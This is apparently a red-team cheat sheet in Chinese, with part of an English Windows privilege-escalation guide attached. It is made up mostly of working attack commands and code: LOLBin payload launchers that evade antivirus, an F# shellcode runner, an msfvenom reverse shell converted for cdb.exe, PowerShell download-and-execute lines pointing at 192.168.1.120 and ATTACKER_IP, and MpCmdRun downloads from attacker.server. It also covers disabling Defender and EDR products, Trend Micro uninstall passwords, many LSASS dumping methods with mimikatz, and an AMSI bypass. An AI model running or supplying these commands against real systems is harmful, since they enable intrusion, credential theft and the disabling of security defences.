impacket-reg ./Administrator@192.168.3.173 -hashes ':ccef208c6485269c20db2cad21734fe7' add -keyName 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' -v 'UseLogonCredential' -vt 'REG_DWORD' -vd '1'

impacket报错问题
[-] Error in bindRequest -> invalidCredentials: 8009030C: LdapErr: DSID-0C0906A1, comment: AcceptSecurityContext error, data 52e, v3839

Lolbin介绍
Win_Lolbin
Dxcap.exe
DXCap.exe 是一个用于图形诊断捕获和播放的命令行工具。 它通过所有功能级别的 Direct3D 11.2 支持 Direct3D 10。

cmd /c C:\ProgramData\msf.exe              //有一定几率能够绕过360
cmd /c start C:\ProgramData\msf.exe        //有一定几率能够绕过360
Dxcap -c C:\ProgramData\msf.exe            //有一定几率能够绕过360
cmd /c Dxcap -c C:\ProgramData\msf.exe     //Dxcap被拦时可尝试这种
sqlps.exe
sqlps.exe是SQL Server附带的一个具有Microsoft签名的二进制文件,用于加载SQL Server cmdlet,Microsoft Visual C#开发,可用ILSpy反编译查看源代码。

Microsoft SQL Server\100和110是Powershell v2,120和130是Powershell v4。2016中已由SQLToolsPS.exe替换,但出于兼容性原因将包含在安装中。
C:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\sqlps.exe
C:\Program Files (x86)\Microsoft SQL Server\110\Tools\Binn\sqlps.exe
C:\Program Files (x86)\Microsoft SQL Server\120\Tools\Binn\sqlps.exe
C:\Program Files (x86)\Microsoft SQL Server\130\Tools\Binn\sqlps.exe
C:\Program Files (x86)\Microsoft SQL Server\140\Tools\Binn\sqlps.exe
C:\Program Files (x86)\Microsoft SQL Server\150\Tools\Binn\sqlps.exe
- 执行和绕过方法
成功上线,弊端是 sql server 默认为service权限,因此对很多目录包括sql server 默认目录都无法执行该程序,因此要提前上传sqlps至C:\Users\Public目录。

SQLPS -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.120/360.ps1'))"

SQLPS1 -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.120/360.ps1'))"
cmd /c SQLPS -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.120/360.ps1'))"
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'C:\Users\Public\SQLPS.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(''http://192.168.80.138:80/a''))"'
fsi.exe
fsi.exe、fsianycpu.exe是FSharp解释器,这些具有Microsoft签名的二进制文件包含在Visual Studio中,可用于在命令行下直接执行FSharp脚本(.fsx 或.fsscript)。Fsi.exe在64位的环境中执行,Fsianycpu.exe则使用“机器体系结构来确定是作为32位还是64位进程运行”。

安装Visual Studio时这两个文件并没有被添加至环境变量中,所以需要填写绝对路径或者切换到这个目录下才能执行,路径中带有空格时还要用""C:\Program Files\dotnet\sdk\[sdk版本]\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exe双引号给括起来。

C:\Program Files\dotnet\sdk\[sdk版本]\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\[vs版本]\Professional\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsianycpu.exe

如果要将fsi.exe、fsianycpu.exe文件提取出来执行时还需要在当前目录下同时拷贝以下几个文件,否则在执行时会提示缺少FSharp.Core.dll、FSharp.Compiler.Private.dll等文件。
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi.exe
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsiAnyCpu.exe
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Core.dll
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Compiler.Private.dll
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\FSharp.Compiler.Interactive.Settings.dll
C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\Microsoft.Build.Utilities.Core
这里我们需要把生成的C# shellcode转换为F# shellcode,将查找到的“,”替换为“uy;”,“\r\n”替换为空,把所有的shellcode放在一行即可。常见的shellcode格式如下。
C shellcode:\xff\x9d\x33
C# shellcode:0xff,0x9d,0x33
F# shellcode:0xffuy;0x9duy;0x33uy;
字节格式:0x <十六进制字节> uy;
字节数组格式:byte[] = [|0xffuy;0x9duy;0xa3uy;|]
利用代码修改Insert Shellcode Here
"C:\Program Files (x86)\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Microsoft\FSharp\fsi" C:\ProgramData\SameProcess.fsscript
open System
open System.Runtime.InteropServices
open System.Threading

[<DllImport "kernel32" >]
extern nativeint VirtualAlloc(
  nativeint         lpStartAddress,
  uint32            dwSize,
  uint32            flAllocationType,
  uint32         flProtect)

[<DllImport "kernel32" >]
extern nativeint CreateThread(
  uint32         lpThreadAttributes,
  uint32            dwStackSize,
  nativeint            lpStartAddress,
  uint32&         param,
  uint32         dwCreationFlags,
  uint32&         lpThreadId)

[<DllImport "kernel32" >]
extern nativeint WaitForSingleObject(
  nativeint         hHandle,
  uint32         dwMilliseconds)

let mutable threadId : uint32 = (uint32)0
let mutable pInfo : uint32 = (uint32)0
let mutable shellcode : byte[] = [|Insert Shellcode Here|]

let address = VirtualAlloc((nativeint)0, (uint32)shellcode.Length, (uint32)0x1000, (uint32)0x40)

Marshal.Copy(shellcode, 0, address, shellcode.Length)
let hThread = CreateThread((uint32)0,(uint32)0, address, &pInfo, (uint32)0, &threadId)
WaitForSingleObject(hThread, (uint32)0xFFFFFFFF) |> ignore
cdb.exe
cdb.exe是Windows调试工具(Debugging Tools)附带的一个具有Microsoft签名的二进制文件,可以调试指定进程,且在指定进程里分配RWX属性内存并写入shellcode,最后执行该内存中的shellcode。

C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\cdb.exe
C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\cdb.exe

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.120 LPORT=443 -f c
由于wds文件中的shellcode是有固定格式的,所以这里我们还需要把生成的C shellcode进行一些处理,分别将查找到的"、\x、\r\n字符全部替换为空,把所有的shellcode放在一行即可。
接着再将提取出来的shellcode拷贝到shellcode2wds.py脚本中的buf处,使用python执行这个脚本进行进一步处理,最终生成出执行上线时需要用到的shellcode.wds,py脚本可见文末。

将cdb.exe白名单和刚生成的shellcode.wds一起上传至目标主机的可读写目录中,然后在中国菜刀的虚拟终端执行以下命令后即可得到反弹cmdshell,如遇360时只需加上cmd /c就能绕过。

C:\ProgramData\cdb.exe -pd -cf C:\ProgramData\shellcode.wds -o notepad.exe
shellcode2wds.py:
import binascii

buf = "Insert Shellcode Here"

outfile = open("shellcode.wds","w")
outfile.write(".foreach /pS 5  ( register { .dvalloc 272 } ) { r @$t0 = register }"+"\n")
num = (int)(len(buf)/2)
count = 0

for i in range(num):
    flag = count%4
    if flag == 0:
        outfile.write("\n")
    if count < 16:
        sc_count = "0" + hex(count).upper()
    else:
        sc_count = hex(count).upper()
    x = ";eb @$t0+" + sc_count + " " + buf[i*2:i*2+2].upper()
    count = count + 1
    x= x.replace("0X","")
    outfile.write(x)
extra = num%4
if extra!=0:
    for j in range(4-extra):
        sc_count = hex(count).upper()
        count = count+1
        x = ";eb @$t0+" + sc_count + " 00"
        x = x.replace("0X", "")
        outfile.write(x)

outfile.write("\n" + "r @$ip=@$t0"+"\n")
outfile.write("g"+"\n")
outfile.write("g"+"\n")
outfile.write("q")
参考链接
https://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==&mid=2247495093&idx=1&sn=95eec31afbdf762a9a6ea32ae85e45dc&chksm=cfa549a6f8d2c0b076e426a0590fe3053aad4bc74c6a8426b071e7226592ec468dca9019262a&cur_album_id=1553424967114014720&scene=189#wechat_redirect
https://lolbas-project.github.io/lolbas/OtherMSBinaries/Fsi/
https://lolbas-project.github.io/lolbas/OtherMSBinaries/FsiAnyCpu/
https://lolbas-project.github.io/lolbas/OtherMSBinaries/Cdb/
Anti Virus介绍
Kaspersky
1. 卡巴斯基管理中心
for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq AVP" /NH') do netstat -ano | findstr %i
Defender
0. 查找杀软进程
tasklist /svc | findstr MsMpEng
1. Defender添加白名单文件夹
WMIC /Namespace:\\root\Microsoft\Windows\Defender class MSFT_MpPreference call Add ExclusionPath="c:\ProgramData"
powershell Add-MpPreference -ExclusionPath C:\
2. Defender添加白名单进程
WMIC /Namespace:\\root\Microsoft\Windows\Defender class MSFT_MpPreference call Add ExclusionProcess="chrome.exe"
3. Defender添加白名单文件类型
WMIC /Namespace:\\root\Microsoft\Windows\Defender class MSFT_MpPreference call Add ExclusionExtension=".exe"
4. Defender查询白名单列表
C:\Windows\System32\wbem\wmic.exe /Node:localhost /Namespace:\\root\Microsoft\Windows\Defender Path MSFT_MpPreference Get * /format:list | findstr /i "DisableRealtimeMonitoring ExclusionPath ExclusionProcess MAPSReporting SubmitSamplesConsent"
DisableRealtimeMonitoring=FALSE
powershell "Get-MpPreference | select ExclusionPath"
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions" /s
5. MpCmdRun.exe
C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.4-0\MpCmdRun.exe
C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.7-0\MpCmdRun.exe
C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe
MpCmdRun.exe -DownloadFile -url https://attacker.server/beacon.exe -path c:\\temp\\beacon.exe
copy "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" C:\Users\Public\Downloads\MP.exe && chdir "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\" && "C:\Users\Public\Downloads\MP.exe" -DownloadFile -url https://attacker.server/beacon.exe -path C:\Users\Public\Downloads\evil.exe
MpCmdRun.exe -DownloadFile -url https://attacker.server/beacon.exe -path c:\\temp\\nicefile.txt:evil.exe
AvDump
1. 路径
C:\Program Files\Avast Software\Avast\AvDump.exe
AvDump.exe --pid 980 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file lsass.dmp

SangforEDR
1. 深信服EDR RDP登录绕过
远程登录保护认证功能是由sfrdpverify进程实现
C:\Program Files\Sangfor\EDR\agent\bin\sfrdpverify.exe
绕过方法
对sfrdpverify.exe文件进行删除或改名
C:\Program Files\Sangfor\EDR\agent\bin\sfrdpverify.exe.bak
亚信安全
趋势(亚信)卸载密码:
P@ssw0rd
trand1234
1:如果你是为了卸载,那么修改注册表:
32位系统:
将 HKEY_LOCAL_MACHINE/SOFTWARE/TrendMicro/pcCillinNTCorp/CurrentVersion/Misc中的 Allow Unistall 的键属值改为1即可。
64位系统:
将 HKEY_LOCAL_MACHINE/SOFTWARE/Wow6432Node/TrendMicro/PC-illinNTcorp/CurrentVersion/Misc/Allow Uninstall 的键属值改为1即可。
2:如果你不是为了卸载,只是希望在使用过程中可以退出该软件,那么,修改注册表:
32位系统:
将 HKEY_LOCAL_MACHINE/SOFTWARE/TrendMicro/PC-cillinNTCorp/CurrentVersion/Misc/NoPwdProtect 键值由0 改为1即可。
64位系统:
将HKEY_LOCAL_MACHINE/SOFTWARE/Wow6432Node/TrendMicro/PCillinNTcorp/CurrentVersion/Misc/NoPwdProtect 键值由0 改为1即可。
注意:找到路径对应的文件夹之后,单击文件夹Misc,就会出现右边的属性,然后找到相应的属性,双击就可以修改对应的值了。切记只有安全模式下,才能修改注册表。
修改完成,重复第二步操作,电脑上同时按住win+R键,然后输入misconfig,然后按回车键,在弹出的系统配置的窗口中,选择引导,然后取消勾选安全引导,最后重启电脑就可以回到正常模式。
重启完成之后,可以右键直接退出软件,也可以去控制面板,程序和功能,双击直接卸载。
安恒EDR
安恒EDR查找控制端
for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq AgentService" /NH') do netstat -ano | findstr %i
安恒EDR查找控制端路径
C:\Program Files (x86)\DBAppSecurity\EDR\runlog\

C:\Program Files (x86)\DBAppSecurity\EDR\runlog\AgentService.exe.rpc.log
C:\Program Files (x86)\DBAppSecurity\EDR\runlog\bind.exe.rpc.log
C:\Program Files (x86)\DBAppSecurity\EDR\runlog\runlog.log
C:\Program Files (x86)\DBAppSecurity\EDR\runlog\wsapi.exe.rpc.log
Skylar
1. 天擎管理中心
使用杀软功能比如更新功能在看进程就可以看到通信地址

下面也是天擎管理中心地址
C:\ProgramData\360Skylar6\ 日志目录

C:\ProgramData\360Skylar6\zhudongfangyuApp.dll.log
C:\ProgramData\360Skylar6\360EntClientAir.exe.log
C:\ProgramData\360Skylar6\SafeLiveEx.dll.log
HipsTray
火绒EDR查找控制端
for /f "tokens=2" %i in ('tasklist /FI "SERVICES eq HRClient" /NH') do netstat -ano | findstr %i
Credential介绍
LSASS进程dump方法总结
- procdump dmp内存存储文件
procdump64.exe -accepteula -ma lsass.exe C:\programdata\lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" "exit"
- sqldumper dmp内存存储文件
- 方法一:
tasklist /svc |findstr lsass.exe
sqldumper.exe [lsass PID] 0 0x01100
- 方法二:
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do sqldumper.exe %i 0 0x01100
- mimikatz读取mdmp文件:
mimikatz.exe "sekurlsa::minidump SQLDmpr0001.mdmp" "sekurlsa::logonPasswords full" "exit"
- avdump64 dmp内存存储文件
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do powershell -c ".\AvDump_64.exe --pid %i --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file c:\programdata\lsass.dmp"
- .net createdump dmp内存存储文件
.net5 下载地址
https://download.visualstudio.microsoft.com/download/pr/f05c10fe-fed3-43b6-b676-ff75021c2d9f/15cab750af61a29d70ef33c265354cf2/dotnet-runtime-5.0.3-win-x64.exe
安装成功的路径地址
C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.3\createdump.exe
tasklist /svc | findstr lsass    //查看lsass进程pid

PsExec.exe -s -i -d cmd.exe    //获取system权限

"C:\Program Files\dotnet\shared\Microsoft.NETCore.App\5.0.3\createdump.exe"  -u -f C:\programdata\lsass.dmp pid

powershell 可直接获取dmp文件
powershell -c ".\createdump.exe -u -f lsass.dmp pid"
- comsvcs.dll dmp内存存储文件
powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 808 C:\programdata\lsass.dmp full"
- comsvcs.dll dmp内存存储文件
for /f "tokens=1,2 delims= " %A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do powershell -c "C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump %B lsass.dmp full"
- DumpMinitool dmp内存存储文件
- Visual Studio 2022自带、微软签名、免杀
C:\Program Files\Microsoft Visual Studio\2022\Community\Common7\IDE\Extensions\TestPlatform\Extensions\DumpMinitool.exe
for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do DumpMinitool.exe --file 1.txt --processId %i --dumpType Full
- SharpDump dmp内存存储文件
for /f "tokens:2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do sharpDump.exe %i
- Github dmp内存存储文件
https://github.com/codewhitesec/HandleKatz

https://github.com/post-cyberlabs/Offensive_tools/tree/main/PostDump

https://github.com/helpsystems/nanodump

https://twitter.com/mrd0x/status/1460597833917251595 dump64.exe

https://github.com/itm4n/PPLdump
dump lsa聚合
解密lsass内存
# mimikatz
sekurlsa::Minidump lsassdump.dmp
sekurlsa::logonPasswords full
pypykatz
pypykatz lsa minidump lsass.dmp
wce导出hash
# 仅支持Windows XP,2003,Vista,7、2008和Windows 8

wce.exe -o file.txt
wec.exe
Procdump
# 管理员cmd
procdump  -accepteula -ma lsass.exe lsass_dump

procdump -accepteula -ma 720 lsass.dmp
comsvcs.dll
# powershell运行
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id $env:TEMP\lsass.dmp full

# 清理
Remove-Item $env:TEMP\lsass.dmp -ErrorAction Ignore
dumpert
# exe
Outflank-Dumpert.exe

# dll
rundll32.exe C:\Dumpert\Outflank-Dumpert.dll,Dump
任务管理器转存
mimikatz
# cmd
mimikatz_exe "sekurlsa::minidump lsass.dump" "sekurlsa::logonpasswords full" exit
pypykatz
# python3
pip install pypykatz

# Parsing minidump file of the LSASS process:
# 从dmp里解密
pypykatz lsa minidump <minidump file>

# Dumping LIVE system LSA secrets:
pypykatz live lsa
volatility3
# 安装
https://github.com/volatilityfoundation/volatility3/releases/download/v2.0.1/volatility3-2.0.1-py3-none-any.whl
python3 -m pip install -U volatility3-2.0.1-py3-none-any.whl

# 使用
vol -f xxx.dmp -o 111.txt
Out-Minidump.ps1
import-module Out-Minidump.ps1
get-process lsass | Out-Minidump

Remove-Item $env:TEMP\lsass_*.dmp -ErrorAction Ignore

dump64.exe
一个lolbins:C:\Program Files (x86)\Microsoft Visual Studio\Installer\Feedback\
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\Feedback\dump64.exe" <pid> c:\users\zteam\Desktop\out.dmp
SqlDumper.exe
lolbins:C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe
# Full dump file
"C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe" <pid> 0 0x01100

# Mini-dump file
"C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe" <pid> 0 0x0120

# Mini-dump file that includes indirectly referenced memory.
"C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe" <pid> 0 0x0128

# Filtered dump file
"C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe" <pid> 0 0x8100
nanodump
https://github.com/helpsystems/nanodump
# fork
beacon> nanodump --fork --write C:\lsass.dmp

# MalSecLogon
beacon> nanodump --malseclogon --dup --fork --binary C:\Windows\notepad.exe --valid


# ppl bypass
beacon> nanodump_ppl -v -w C:\Windows\Temp\lsass.dmp
HandleKatz
https://github.com/codewhitesec/HandleKatz
loader.exe --pid:744 --outfile:dump.obfuscated
loader需要自己改改
DumpMinitool
又一个lolbins:C:\Program Files\Microsoft Visual Studio\2022\Community\Common7\IDE\Extensions\TestPlatform\Extensions\DumpMinitool.exe
DumpMinitool.exe --file c:\users\public\111.txt --processId 744 --dumpType Full

# 解密
python3 Decoder.py -input dump.obfuscated -output 111.txt

# 可以用pypykatz读取
pypykatz lsa minidump 111.txt
AvDump
AvDump.exe是Avast杀毒软件中自带的一个程序,可用于转储指定进程(lsass.exe)内存数据,它带有Avast杀软数字签名。
AvDump.exe --pid 980 --exception_ptr 0 --thread_id 0 --dump_level 1 --dump_file lsass.dmp
MirrorDump
https://github.com/CCob/MirrorDump
无需本地dll支持
Privilege介绍
权限提升
Windows - Privilege Escalation
Summary
- Tools
- Windows Version and Configuration
- User Enumeration
- Network Enumeration
- Antivirus & Detections
- EoP - Looting for passwords
- SAM and SYSTEM files
- HiveNightmare
- Search for file contents
- Search for a file with a certain filename
- Search the registry for key names and passwords
- Passwords in unattend.xml
- Wifi passwords
- Sticky Notes passwords
- Passwords stored in services
- Powershell History
- Powershell Transcript
- Password in Alternate Data Stream
- EoP - Processes Enumeration and Tasks
- EoP - Incorrect permissions in services
- EoP - Windows Subsystem for Linux (WSL)
- EoP - Unquoted Service Paths
- EoP - $PATH Interception
- EoP - Named Pipes
- EoP - Kernel Exploitation
- EoP - AlwaysInstallElevated
- EoP - Insecure GUI apps
- EoP - Evaluating Vulnerable Drivers
- EoP - Printers
- EoP - Runas
- EoP - Abusing Shadow Copies
- EoP - From local administrator to NT SYSTEM
- EoP - Living Off The Land Binaries and Scripts
- EoP - Impersonation Privileges
- EoP - Privileged File Write
- EoP - Common Vulnerabilities and Exposures
- EoP - $PATH Interception
- References
Tools
- PowerSploit’s PowerUp
powershell -Version 2 -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks - Watson - Watson is a (.NET 2.0 compliant) C# implementation of Sherlock
- (Deprecated) Sherlock - PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File Sherlock.ps1 - BeRoot - Privilege Escalation Project - Windows / Linux / Mac
- Windows-Exploit-Suggester
./windows-exploit-suggester.py --update ./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt - windows-privesc-check - Standalone Executable to Check for Simple Privilege Escalation Vectors on Windows Systems
- WindowsExploits - Windows exploits, mostly precompiled. Not being updated.
- WindowsEnum - A Powershell Privilege Escalation Enumeration Script.
- Seatbelt - A C# project that performs a number of security oriented host-survey “safety checks” relevant from both offensive and defensive security perspectives.
Seatbelt.exe -group=all -full Seatbelt.exe -group=system -outputfile="C:\Temp\system.txt" Seatbelt.exe -group=remote -computername=dc.theshire.local -computername=192.168.230.209 -username=THESHIRE\sam -password="yum \"po-ta-toes\"" - Powerless - Windows privilege escalation (enumeration) script designed with OSCP labs (legacy Windows) in mind
- JAWS - Just Another Windows (Enum) Script
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt - winPEAS - Windows Privilege Escalation Awesome Script
- Windows Exploit Suggester - Next Generation (WES-NG)
# First obtain systeminfo systeminfo systeminfo > systeminfo.txt # Then feed it to wesng python3 wes.py --update-wes python3 wes.py --update python3 wes.py systeminfo.txt - PrivescCheck - Privilege Escalation Enumeration Script for Windows
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended"
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Report PrivescCheck_%COMPUTERNAME% -Format TXT,CSV,HTML"
Windows Version and Configuration
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
Extract patchs and updates
wmic qfe
Architecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%
List all env variables
set
Get-ChildItem Env: | ft Key,Value
List all drives
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
User Enumeration
Get current username
echo %USERNAME% || whoami
$env:username
List user privilege
whoami /priv
whoami /groups
List all users
net user
whoami /all
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
List logon requirements; useable for bruteforcing
net accounts
Get details about a user (i.e. administrator, admin, current user)
net user administrator
net user admin
net user %USERNAME%
List all local groups
net localgroup
Get-LocalGroup | ft Name
Get details about a group (i.e. administrators)
net localgroup administrators
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Get-LocalGroupMember Administrateurs | ft Name, PrincipalSource
Get Domain Controllers
nltest /DCLIST:DomainName
nltest /DCNAME:DomainName
nltest /DSGETDC:DomainName
Network Enumeration
List all network interfaces, IP, and DNS.
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
List current routing table
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
List the ARP table
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,State
List all current connections
netstat -ano
List all network shares
net share
powershell Find-DomainShare -ComputerDomain domain.local
SNMP Configuration
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s
Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse
Antivirus & Detections
Enumerate antivirus on a box with WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntivirusProduct Get displayName
Windows Defender
# check status of Defender
PS C:\> Get-MpComputerStatus

# disable scanning all downloaded files and attachments, disable AMSI (reactive)
PS C:\> Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus
PS C:\> Set-MpPreference -DisableIOAVProtection $true

# disable AMSI (set to 0 to enable)
PS C:\> Set-MpPreference -DisableScriptScanning 1

# exclude a folder
PS C:\> Add-MpPreference -ExclusionPath "C:\Temp"
PS C:\> Add-MpPreference -ExclusionPath "C:\Windows\Tasks"
PS C:\> Set-MpPreference -ExclusionProcess "word.exe", "vmwp.exe"

# remove signatures (if Internet connection is present, they will be downloaded again):
PS > & "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -RemoveDefinitions -All
PS > & "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
Firewall
List firewall state and current configuration
netsh advfirewall firewall dump
# or
netsh firewall show state
netsh firewall show config
List firewall’s blocked ports
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports
Disable firewall
# Disable Firewall on Windows 7 via cmd
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server"  /v fDenyTSConnections /t REG_DWORD /d 0 /f

# Disable Firewall on Windows 7 via Powershell
powershell.exe -ExecutionPolicy Bypass -command 'Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" –Value'`

# Disable Firewall on any windows via cmd
netsh firewall set opmode disable
netsh Advfirewall set allprofiles state off
AppLocker Enumeration
- With the GPO
- HKLM\SOFTWARE\Policies\Microsoft\Windows\SrpV2 (Keys: Appx, Dll, Exe, Msi and Script).
-
List AppLocker rules
PowerView PS C:\> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections -
Applocker Bypass
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/VerifiedAppLockerBypasses.md
- https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/DLL-Execution.md
Powershell
Default powershell locations in a Windows system.
C:\windows\syswow64\windowspowershell\v1.0\powershell
C:\Windows\System32\WindowsPowerShell\v1.0\powershell
Powershell Constrained Mode
# Check if we are in a constrained mode
$ExecutionContext.SessionState.LanguageMode

PS > &{ whoami }
powershell.exe -v 2 -ep bypass -command "IEX (New-Object Net.WebClient).DownloadString('http://ATTACKER_IP/rev.ps1')"

# PowerShDLL - Powershell with no Powershell.exe via DLL’s
# https://github.com/p3nt4/PowerShdll
ftp> rundll32.exe C:\temp\PowerShdll.dll,main
Example of AMSI Bypass.
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Ams'+'iUtils').GetField('am'+'siInitFailed','NonPu'+'blic,Static').SetValue($null,$true)
Default Writeable Folders
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\Windows\tracing
C:\Windows\Temp
C:\Users\Public
EoP - Looting for passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
